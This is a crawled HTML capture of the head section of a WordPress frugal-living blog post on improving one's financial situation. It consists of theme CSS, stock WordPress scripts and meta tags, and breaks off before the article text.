

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dollarfrugal.com/money-saving-tips/tips-for-improving-your-financial-situation%EF%BB%BF/
body_size: 15752
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Tips For Improving Your Financial Situation﻿ &#8211; Dollar Frugal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Feed" href="https://www.dollarfrugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Comments Feed" href="https://www.dollarfrugal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dollarfrugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dollarfrugal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/style-1020px.min.css?ver=3.3.9.8' type='text/css' media='all' />
<style id='codetipi-15zine-style-inline-css' type='text/css'>
.link-color-wrap > * > a,.link-color-wrap > * > ul a{ color: #1e1e1e;}.link-color-wrap > * > a:hover,.link-color-wrap > * > ul a:hover{ color: #555;}body{ color: #2e2e2e;}.site-footer{ color: #fff;}body{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.excerpt{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.byline{font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.tipi-button, .button__back__home{font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.breadcrumbs{font-size:11px;font-weight:400;letter-spacing:0.1em;text-transform:none;}.secondary-menu-wrap{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.preview-slider.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-xl .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-2 .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption{font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation{font-size:14px;font-weight:700;letter-spacing:0.12em;line-height:1;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-m-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h1{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase;}.block-subtitle{font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { padding-bottom: 15px; }.preview-classic{ border-bottom:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child{ border-top:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.preview-thumbnail{ border-bottom:1px dotted #f2f2f2;}.preview-thumbnail { margin-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { margin-bottom: 15px; }.main-menu-logo img { width: 110px; }.mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.25; }.main-navigation-border { border-bottom-color: #161616; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #222; }body {}body, #respond, .cb-font-body, .font-b { font-family: 'Raleway',sans-serif; }h1, h2, h3, h4, h5, h6, .cb-font-header, .font-h, #bbp-user-navigation, .cb-byline, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Montserrat',sans-serif }.main-menu > li > a, .main-menu-wrap .menu-icons > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.secondary-menu-wrap .menu-icons > li > a, .secondary-menu-wrap .secondary-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.grid-spacing { border-top-width: 3px; }@media only screen and (min-width: 481px) {.block-wrap-slider:not(.block-wrap-51) .slider-spacing { margin-right: 3px;}.block--feature.block-wrap-slider .block-inner-style { padding-top: 3px;}}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }}@media only screen and (min-width: 1020px) {.site-header .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}body{font-size:18px;}.excerpt{font-size:16px;}.tipi-button, .button__back__home{font-size:12px;}.secondary-menu-wrap{font-size:12px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:16px;}.preview-slider.title-l .title{font-size:32px;}.preview-slider.title-xl .title{font-size:38px;}.preview-grid.title-s .title{font-size:16px;}.preview-grid.title-m .title{font-size:16px;}.preview-grid.title-l .title{font-size:32px;}.preview-classic .title{font-size:20px;}.preview-2 .title{font-size:22px;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:30px;}.main-navigation{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:30px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h1{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:36px;}}
</style>
<link rel='stylesheet' id='codetipi-15zine-child-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='codetipi-15zine-ie9-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/ie.css?ver=3.3.9.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dollarfrugal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dollarfrugal.com/wp-json/wp/v2/posts/1650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dollarfrugal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.dollarfrugal.com/money-saving-tips/tips-for-improving-your-financial-situation%ef%bb%bf/" />
<link rel='shortlink' href='https://www.dollarfrugal.com/?p=1650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fmoney-saving-tips%2Ftips-for-improving-your-financial-situation%25ef%25bb%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fmoney-saving-tips%2Ftips-for-improving-your-financial-situation%25ef%25bb%25bf%2F&#038;format=xml" />
<link rel="preload" type="font/woff2" as="font" href="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/15zine/codetipi-15zine.woff2?9oa0lg" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="Tips For Improving Your Financial Situation﻿">
	<meta property="og:description" content="Save Money, Change Your Life">
	<meta property="og:image" content="https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954-1024x683.jpeg">
	<meta property="og:url" content="https://www.dollarfrugal.com/money-saving-tips/tips-for-improving-your-financial-situation%ef%bb%bf/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Dollar Frugal">
	<meta property="og:type" content="website">
	<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769104481"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<body class="post-template-default single single-post postid-1650 single-format-standard sticky-sbs mob-fi-tall  cb-body-light cb-footer-dark body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 sticky-menu-1 sticky-top site-skin-2"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="codetipi-15zine-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="codetipi-15zine-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
			</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
</div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-l-0"></div>		<div id="cb-container" class="site-inner container clearfix">
